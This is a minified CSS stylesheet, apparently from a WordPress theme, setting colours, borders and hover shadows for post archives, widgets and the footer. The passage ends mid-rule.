.post__meta{color:#8a949b}.blog-post-archive .post__meta-author-link,.blog-post-archive .post__meta .post__term-link,.blog-post-single .post__meta-author-link,.blog-post-single .post__meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.blog-post-archive .post__meta-author-link:hover,.blog-post-archive .post__meta .post__term-link:hover,.blog-post-single .post__meta-author-link:hover,.blog-post-single .post__meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.blog-post-archive .post__meta-author-link:active,.blog-post-archive .post__meta .post__term-link:active,.blog-post-single .post__meta-author-link:active,.blog-post-single .post__meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.blog-post-archive .post__permalink-link,.blog-post-single .post__permalink-link{box-shadow:0 1px 0 0 #f9b109}.blog-post-archive .post__permalink-link:hover,.blog-post-single .post__permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.blog-post-archive .post__permalink-link:active,.blog-post-single .post__permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.blog-post-archive--default .post:before{background-color:#e1e7ec}.blog-post-archive--grid .post{border-color:#e1e7ec}.lsvr_service-post-archive--default .post{border-color:#e1e7ec}.lsvr_service-post-archive--default .post__icon{color:#FFF;background-color:#f9b109}.lsvr_service-post-archive--default .post__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_service-post-archive--default .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_service-post-archive--default .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_service-post-archive--default .post__meta{color:#8a949b}.lsvr_service-post-archive--default .post__meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_service-post-archive--default .post__meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_service-post-archive--default .post__meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_service-post-archive--default .post__permalink-link{box-shadow:0 1px 0 0 #f9b109}.lsvr_service-post-archive--default .post__permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_service-post-archive--default .post__permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr_project-post-archive--default .post{border-color:#e1e7ec}.lsvr_project-post-archive--default .post__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_project-post-archive--default .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-post-archive--default .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_project-post-archive--default .post__meta{color:#8a949b}.lsvr_project-post-archive--default .post__meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-post-archive--default .post__meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_project-post-archive--default .post__meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-post-archive--default .post__permalink-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.lsvr_project-post-archive--default .post__permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-post-archive--default .post__permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr_project-post-single .post__fields-item-title{color:#8a949b;border-color:#e1e7ec}.lsvr_project-post-single .post__fields a{color:#f9b109;box-shadow:0 0 0 0 #f9b109}.lsvr_project-post-single .post__fields a:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-post-single .post__fields a:active{box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-post-archive--default .post{background-color:#1e2427}.lsvr_gallery-post-archive--default .post__inner{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.85))}.lsvr_gallery-post-archive--default .post:hover .post__bg{background-color:rgba(0,0,0,0.4)}.lsvr_gallery-post-archive--default .post:active .post__bg{background-color:rgba(0,0,0,0.3)}.lsvr_gallery-post-archive--default .post__title-link{color:#FFF}.lsvr_gallery-post-archive--default .post:hover .post__title-link,.lsvr_gallery-post-archive--default .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_gallery-post-archive--default .post .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-post-archive--default .post__meta{color:#ccd5db;border-color:rgba(255,255,255,0.1)}.lsvr_gallery-post-archive--default .post__term-link{color:#ccd5db;box-shadow:0 1px 0 0 #ccd5db}.lsvr_gallery-post-archive--default .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_gallery-post-archive--default .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_gallery-post-archive--default .post__meta-images{color:#8a949b}.lsvr_person-post-page .post__contact-item-icon{color:#f9b109}.lsvr_person-post-page .post__contact-item>a{box-shadow:0 0 0 0 #f9b109}.lsvr_person-post-page .post__contact-item>a:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_person-post-page .post__contact-item>a:active{box-shadow:0 0 0 0 #f9b109}.lsvr_person-post-page .post__social-link{color:#FFF;background-color:#f9b109}.lsvr_person-post-page .post__social-link:hover{background-color:#ccd5db}.lsvr_person-post-page .post__social-link:active{background-color:rgba(204,213,219,0.5)}.lsvr_person-post-archive--default .post{border-color:#e1e7ec}.lsvr_person-post-archive--default .post__thumbnail-link{border-color:#f9b109}.lsvr_person-post-archive--default .post__thumbnail-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_person-post-archive--default .post__thumbnail-link:active{box-shadow:none}.lsvr_person-post-archive--default .post__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_person-post-archive--default .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_person-post-archive--default .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_person-post-archive--default .post__subtitle{color:#8a949b}.lsvr_person-post-archive--default .post__contact{border-color:#e1e7ec}.lsvr_person-post-single .post__thumbnail{border-color:#f9b109}.lsvr_person-post-single .post__contact{border-color:#e1e7ec}.lsvr_testimonial-post-page .post__quote{color:#444}.lsvr_testimonial-post-page .post__thumbnail-link{border-color:#f9b109}.lsvr_testimonial-post-page .post__thumbnail-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_testimonial-post-page .post__thumbnail-link:active{box-shadow:none}.lsvr_testimonial-post-page .post__title,.lsvr_testimonial-post-page .post__title-link{color:#444}.lsvr_testimonial-post-page .post__title-link{box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-post-page .post__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_testimonial-post-page .post__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-post-page .post__title-description{color:#8a949b}.lsvr_testimonial-post-archive--default .post{border-color:#e1e7ec}.lsvr_testimonial-post-single .post__thumbnail>img{border-color:#f9b109}.lsvr_faq-post-archive--default .post{border-color:#e1e7ec}.lsvr_faq-post-archive--default .post__header{background-color:#f5f5f5}.lsvr_faq-post-archive--default .post__content-wrapper{border-color:#e1e7ec}.lsvr_faq-post-archive--default .post__permalink-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.lsvr_faq-post-archive--default .post__permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_faq-post-archive--default .post__permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr_faq-post-archive--default .post__meta{color:#8a949b}.lsvr_faq-post-archive--default .post__meta .post__term-link,.lsvr_faq-post-archive--default .post__footer-permalink-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-post-archive--default .post__meta .post__term-link:hover,.lsvr_faq-post-archive--default .post__footer-permalink-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_faq-post-archive--default .post__meta .post__term-link:active,.lsvr_faq-post-archive--default .post__footer-permalink-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-post-archive--is-expandable .post__header{background-color:transparent}.lsvr_faq-post-archive--is-expandable .post__header:before{color:#f9b109}.lsvr_faq-post-archive--is-expandable .post--expanded .post__header{background-color:#f5f5f5}.search-results-page__item{border-color:#e1e7ec}.search-results-page__item-type{color:#8a949b}.search-results-page__item-title-link{box-shadow:0 1px 0 0 #f9b109}.search-results-page__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.search-results-page__item-title-link:active{box-shadow:0 1px 0 0 #f9b109}.error-404-page__title{color:#e1edf9}.error-404-page__button-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.error-404-page__button-link:hover{box-shadow:0 2px 0 0 #f9b109}.error-404-page__button-link:active{box-shadow:0 1px 0 0 #f9b109}.widget-title,.widget__title{color:#1e2427;border-color:#e1e7ec}.widget__more{border-color:#f5f5f5}.widget__more-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.widget__more-link:hover{box-shadow:0 2px 0 0 #f9b109}.widget__more-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-definition-list-widget__item-title,.lsvr-definition-list-widget__item-text{border-color:#f5f5f5}.lsvr-definition-list-widget__item-text-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-definition-list-widget__item-text-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-definition-list-widget__item-text-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-post-list-widget__item{border-color:#f5f5f5}.lsvr-post-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr-post-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-post-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-post-list-widget__item-date,.lsvr-post-list-widget__item-category{color:#8a949b}.lsvr-post-list-widget__item-category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-post-list-widget__item-category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-post-list-widget__item-category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr-post-featured-widget__content-inner{border-color:#e1e7ec}.lsvr-post-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr-post-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-post-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-post-featured-widget__date,.lsvr-post-featured-widget__category{color:#8a949b}.lsvr-post-featured-widget__category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-post-featured-widget__category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-post-featured-widget__category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-categories-widget a,.lsvr_service-categories-widget a,.lsvr_gallery-categories-widget a,.lsvr_person-categories-widget a,.lsvr_faq-categories-widget a{box-shadow:0 0 0 0 #f9b109}.lsvr_project-categories-widget a:hover,.lsvr_service-categories-widget a:hover,.lsvr_gallery-categories-widget a:hover,.lsvr_person-categories-widget a:hover,.lsvr_faq-categories-widget a:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-categories-widget a:active,.lsvr_service-categories-widget a:active,.lsvr_gallery-categories-widget a:active,.lsvr_person-categories-widget a:active,.lsvr_faq-categories-widget a:active{box-shadow:0 0 0 0 #f9b109}.lsvr_project-categories-widget .root>li:before,.lsvr_service-categories-widget .root>li:before,.lsvr_gallery-categories-widget .root>li:before,.lsvr_person-categories-widget .root>li:before,.lsvr_faq-categories-widget .root>li:before{color:#f9b109}.lsvr_project-categories-widget .root>li.current-cat-ancestor,.lsvr_project-categories-widget .root>li.current-cat,.lsvr_service-categories-widget .root>li.current-cat-ancestor,.lsvr_service-categories-widget .root>li.current-cat,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor,.lsvr_gallery-categories-widget .root>li.current-cat,.lsvr_person-categories-widget .root>li.current-cat-ancestor,.lsvr_person-categories-widget .root>li.current-cat,.lsvr_faq-categories-widget .root>li.current-cat-ancestor,.lsvr_faq-categories-widget .root>li.current-cat{background-color:#f9b109}.lsvr_project-categories-widget .root>li.current-cat-ancestor:before,.lsvr_project-categories-widget .root>li.current-cat:before,.lsvr_service-categories-widget .root>li.current-cat-ancestor:before,.lsvr_service-categories-widget .root>li.current-cat:before,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor:before,.lsvr_gallery-categories-widget .root>li.current-cat:before,.lsvr_person-categories-widget .root>li.current-cat-ancestor:before,.lsvr_person-categories-widget .root>li.current-cat:before,.lsvr_faq-categories-widget .root>li.current-cat-ancestor:before,.lsvr_faq-categories-widget .root>li.current-cat:before{color:#FFF}.lsvr_project-categories-widget .root>li.current-cat-ancestor a,.lsvr_project-categories-widget .root>li.current-cat a,.lsvr_service-categories-widget .root>li.current-cat-ancestor a,.lsvr_service-categories-widget .root>li.current-cat a,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor a,.lsvr_gallery-categories-widget .root>li.current-cat a,.lsvr_person-categories-widget .root>li.current-cat-ancestor a,.lsvr_person-categories-widget .root>li.current-cat a,.lsvr_faq-categories-widget .root>li.current-cat-ancestor a,.lsvr_faq-categories-widget .root>li.current-cat a{color:#FFF}.lsvr_project-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_project-categories-widget .root>li.current-cat a:hover,.lsvr_service-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_service-categories-widget .root>li.current-cat a:hover,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_gallery-categories-widget .root>li.current-cat a:hover,.lsvr_person-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_person-categories-widget .root>li.current-cat a:hover,.lsvr_faq-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_faq-categories-widget .root>li.current-cat a:hover{border-color:#FFF}.lsvr_project-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_project-categories-widget .root>li.current-cat a:active,.lsvr_service-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_service-categories-widget .root>li.current-cat a:active,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_gallery-categories-widget .root>li.current-cat a:active,.lsvr_person-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_person-categories-widget .root>li.current-cat a:active,.lsvr_faq-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_faq-categories-widget .root>li.current-cat a:active{border-color:rgba(255,255,255,0.8)}.lsvr_service-list-widget__item-icon{color:#f9b109}.lsvr_service-list-widget__item-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_service-list-widget__item-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_service-list-widget__item-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_service-list-widget__item--current{background-color:#f9b109}.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-icon,.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-link{color:#FFF;box-shadow:0 0 0 0 #fff}.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-icon:hover,.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-link:hover{box-shadow:0 2px 0 0 #fff}.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-icon:active,.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-link:active{box-shadow:0 0 0 0 #fff}.lsvr_service-featured-widget__content-inner{border-color:#e1e7ec}.lsvr_service-featured-widget__icon{color:#FFF;background-color:#f9b109}.lsvr_service-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_service-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_service-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_service-featured-widget__category{color:#8a949b}.lsvr_service-featured-widget__category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_service-featured-widget__category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_service-featured-widget__category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-list-widget__item{border-color:#f5f5f5}.lsvr_project-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_project-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_project-list-widget__item-date,.lsvr_project-list-widget__item-category{color:#8a949b}.lsvr_project-list-widget__item-category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-list-widget__item-category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_project-list-widget__item-category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-featured-widget__content-inner{border-color:#e1e7ec}.lsvr_project-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_project-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_project-featured-widget__date,.lsvr_project-featured-widget__category{color:#8a949b}.lsvr_project-featured-widget__category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-featured-widget__category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_project-featured-widget__category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_gallery-list-widget__item{border-color:#f5f5f5}.lsvr_gallery-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_gallery-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-list-widget__item-date,.lsvr_gallery-list-widget__item-count{color:#8a949b}.lsvr_gallery-featured-widget__content-inner{border-color:#e1e7ec}.lsvr_gallery-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_gallery-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-featured-widget__date,.lsvr_gallery-featured-widget__count{color:#8a949b}.lsvr_person-list-widget__item{border-color:#f5f5f5}.lsvr_person-list-widget__item-thumb-link{border-color:#f9b109}.lsvr_person-list-widget__item-thumb-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_person-list-widget__item-thumb-link:active{box-shadow:none}.lsvr_person-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_person-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_person-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_person-list-widget__item-subtitle{color:#8a949b}.lsvr_person-list-widget__item-social-link{color:#FFF;background-color:#f9b109}.lsvr_person-list-widget__item-social-link:hover{background-color:#ccd5db}.lsvr_person-list-widget__item-social-link:active{background-color:rgba(204,213,219,0.5)}.lsvr_person-featured-widget__content{border-color:#e1e7ec}.lsvr_person-featured-widget__thumb-link{border-color:#f9b109}.lsvr_person-featured-widget__thumb-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_person-featured-widget__thumb-link:active{box-shadow:none}.lsvr_person-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_person-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_person-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_person-featured-widget__subtitle{color:#8a949b}.lsvr_person-featured-widget__social-link{color:#FFF;background-color:#f9b109}.lsvr_person-featured-widget__social-link:hover{background-color:#ccd5db}.lsvr_person-featured-widget__social-link:active{background-color:rgba(204,213,219,0.5)}.lsvr_testimonial-list-widget__item{border-color:#f5f5f5}.lsvr_testimonial-list-widget__item-thumb-link{border-color:#f9b109}.lsvr_testimonial-list-widget__item-thumb-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_testimonial-list-widget__item-thumb-link:active{box-shadow:none}.lsvr_testimonial-list-widget__item-author-link{color:#444;box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-list-widget__item-author-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_testimonial-list-widget__item-author-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-list-widget__item-author-description{color:#8a949b}.lsvr_testimonial-featured-widget__content{border-color:#e1e7ec}.lsvr_testimonial-featured-widget__thumb-link{border-color:#f9b109}.lsvr_testimonial-featured-widget__thumb-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_testimonial-featured-widget__thumb-link:active{box-shadow:none}.lsvr_testimonial-featured-widget__author-link{color:#444;box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-featured-widget__author-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_testimonial-featured-widget__author-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-featured-widget__author-description{color:#8a949b}.lsvr_faq-list-widget__item{border-color:#f5f5f5}.lsvr_faq-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_faq-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_faq-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_faq-list-widget__item-category{color:#8a949b}.lsvr_faq-list-widget__item-category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-list-widget__item-category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_faq-list-widget__item-category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-featured-widget__content-inner{border-color:#e1e7ec}.lsvr_faq-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_faq-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_faq-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_faq-featured-widget__category{color:#8a949b}.lsvr_faq-featured-widget__category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-featured-widget__category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_faq-featured-widget__category-link:active{box-shadow:0 1px 0 0 #ccd5db}.widget_archive{color:#8a949b}.widget_archive a{color:#444;box-shadow:0 0 0 0 #f9b109}.widget_archive a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_archive a:active{box-shadow:0 0 0 0 #f9b109}.widget_calendar tfoot a{box-shadow:0 0 0 0 #f9b109}.widget_calendar tfoot a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_calendar tfoot a:active{box-shadow:0 0 0 0 #f9b109}.widget_categories{color:#8a949b}.widget_categories a{box-shadow:0 0 0 0 #f9b109}.widget_categories a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_categories a:active{box-shadow:0 0 0 0 #f9b109}.widget_meta a{box-shadow:0 0 0 0 #f9b109}.widget_meta a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_meta a:active{box-shadow:0 0 0 0 #f9b109}.widget_nav_menu a{box-shadow:0 0 0 0 #f9b109}.widget_nav_menu a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_nav_menu a:active{box-shadow:0 0 0 0 #f9b109}.widget_pages a{box-shadow:0 0 0 0 #f9b109}.widget_pages a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_pages a:active{box-shadow:0 0 0 0 #f9b109}.widget_recent_comments{color:#8a949b}.widget_recent_comments .comment-author-link,.widget_recent_comments a{color:#444;box-shadow:0 0 0 0 #f9b109}.widget_recent_comments .comment-author-link:hover,.widget_recent_comments a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_recent_comments .comment-author-link:active,.widget_recent_comments a:active{box-shadow:0 0 0 0 #f9b109}.widget_recent_entries .post-date{color:#8a949b}.widget_recent_entries a{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.widget_recent_entries a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_recent_entries a:active{box-shadow:0 0 0 0 #f9b109}.widget_rss .rss-date{color:#8a949b}.widget_rss a{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.widget_rss a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_rss a:active{box-shadow:0 0 0 0 #f9b109}.widget_tag_cloud .tag-cloud-link{background-color:#f5f5f5}.widget_tag_cloud .tag-cloud-link:hover{background-color:#e1e7ec}.widget_tag_cloud .tag-cloud-link:active{background-color:rgba(225,231,236,0.8)}.widget_tag_cloud .tag-link-count{color:#8a949b}#footer{color:#fff;color:rgba(255,255,255,0.8);background-color:#202020}.footer__overlay{background-color:#202020}.footer-cta{color:rgba(255,255,255,0.8);background-color:#193c9d}.footer-cta:before{background-image:linear-gradient(to right, rgba(0,0,0,0), rgba(12,182,239,0.3))}.footer-cta__title{color:#FFF}.footer-cta__button{color:#FFF}.footer-widgets label{color:#fff}.footer-widgets a{color:#fff}.footer-widgets .widget-title,.footer-widgets .widget__title{color:#fff}.footer-widgets .widget-title:after,.footer-widgets .widget__title:after{background-color:#f9b109}.footer-widgets .widget__more{border-color:rgba(255,255,255,0.3)}.footer-widgets .widget__more-link{box-shadow:0 1px 0 0 #f9b109}.footer-widgets .widget__more-link:hover{box-shadow:0 2px 0 0 #f9b109}.footer-widgets .widget__more-link:active{box-shadow:0 1px 0 0 #f9b109}.footer-widgets .lsvr-definition-list-widget__item-title{color:#FFF}.footer-widgets .lsvr-definition-list-widget__item-title,.footer-widgets .lsvr-definition-list-widget__item-text{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr-post-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr-post-list-widget__item-date,.footer-widgets .lsvr-post-list-widget__item-category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr-post-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr-post-featured-widget__date,.footer-widgets .lsvr-post-featured-widget__category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_service-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_project-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_project-list-widget__item-date,.footer-widgets .lsvr_project-list-widget__item-category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_project-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_project-featured-widget__date,.footer-widgets .lsvr_project-featured-widget__category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_gallery-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_gallery-list-widget__item-date,.footer-widgets .lsvr_gallery-list-widget__item-count{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_gallery-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_gallery-featured-widget__date,.footer-widgets .lsvr_gallery-featured-widget__count{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_person-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_person-list-widget__item-subtitle{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_person-list-widget__item-social-link{background-color:rgba(255,255,255,0.5)}.footer-widgets .lsvr_person-list-widget__item-social-link:hover{background-color:#f9b109}.footer-widgets .lsvr_person-list-widget__item-social-link:active{background-color:rgba(249,177,9,0.7)}.footer-widgets .lsvr_person-featured-widget__content{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_person-featured-widget__subtitle{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_person-featured-widget__social-link{background-color:rgba(255,255,255,0.5)}.footer-widgets .lsvr_person-featured-widget__social-link:hover{background-color:#f9b109}.footer-widgets .lsvr_person-featured-widget__social-link:active{background-color:rgba(249,177,9,0.7)}.footer-widgets .lsvr_testimonial-featured-widget__content{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_testimonial-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_testimonial-list-widget__item-author-description{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_faq-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_faq-list-widget__item-category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_faq-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_faq-featured-widget__category{color:rgba(255,255,255,0.7)}.footer-widgets .widget_archive{color:rgba(255,255,255,0.7)}.footer-widgets .widget_calendar table:not(.tablepress) tbody>tr:nth-child(2n){background-color:rgba(255,255,255,0.15)}.footer-widgets .widget_categories{color:rgba(255,255,255,0.7)}.footer-widgets .widget_recent_comments{color:rgba(255,255,255,0.7)}.footer-widgets .widget_recent_comments .comment-author-link,.footer-widgets .widget_recent_comments a{color:#fff}.footer-widgets .widget_recent_entries .post-date{color:rgba(255,255,255,0.7)}.footer-widgets .widget_rss .rss-date{color:rgba(255,255,255,0.7)}.footer-widgets .widget_tag_cloud .tag-cloud-link{color:#fff;box-shadow:0 0 0 0 #f9b109;background-color:transparent}.footer-widgets .widget_tag_cloud .tag-cloud-link:hover{box-shadow:0 2px 0 0 #f9b109}.footer-widgets .widget_tag_cloud .tag-cloud-link:active{box-shadow:0 0 0 0 #f9b109}.footer-widgets .widget_tag_cloud .tag-link-count{color:rgba(255,255,255,0.7)}.footer-bottom a{color:#fff;box-shadow:0 1px 0 0 #f9b109}.footer-bottom a:hover{box-shadow:0 2px 0 0 #f9b109}.footer-bottom a:active{box-shadow:0 1px 0 0 #f9b109}.footer-bottom:last-child 